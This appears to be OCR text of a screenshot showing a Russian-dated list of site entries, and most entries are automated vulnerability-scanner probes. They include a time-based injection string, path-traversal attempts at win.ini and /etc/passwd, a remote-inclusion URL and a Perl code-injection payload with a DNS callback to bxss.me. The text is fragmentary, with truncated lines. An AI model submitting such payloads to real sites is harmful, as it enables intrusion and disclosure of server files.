
e
03 Июня 2023
"||sleep(27*1000)*fnddeb||"
e
e
03 Июня 2023
c:/windows/win.ini
e
e
03 Июня 2023
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpa
e
e
03 Июня 2023
e
e
03 Июня 2023
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
e
e
03 Июня 2023
ajax.php/.
e
03 Июня 2023
e
e
03 Июня 2023
Http://bxss.me/t/fit.txt
e
e
03 Июня 2023
'.gethostbyname(lc('hitpe'.'ewatlbhq29392.bxss.me.')).'A'.chr(67).chr(
e
03 Июня 2023
e